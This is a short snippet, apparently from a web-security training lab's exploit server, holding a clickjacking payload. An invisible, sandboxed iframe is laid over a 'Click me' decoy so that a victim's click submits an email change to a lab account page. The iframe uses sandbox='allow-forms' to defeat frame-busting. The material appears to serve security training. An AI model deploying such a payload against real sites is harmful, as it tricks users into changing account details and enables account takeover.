 exploit-0a48002803d3612180ae66bd016b0045.exploit-server.net
Body:
<style>
iframe {
position:relative;
width:500px;
height:700px;
opacity:0.00001;
z-index: 2;
}
div {
position:absolute;
top:445px;
left:70px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms"
src="https://0ac100c203ce617980d367b400320049.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
Store View exploit Deliver exploit to victim Access log